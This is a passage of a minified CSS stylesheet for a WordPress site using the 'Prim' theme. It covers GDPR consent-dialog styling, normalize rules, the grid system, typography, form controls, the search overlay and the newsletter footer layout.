#006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s 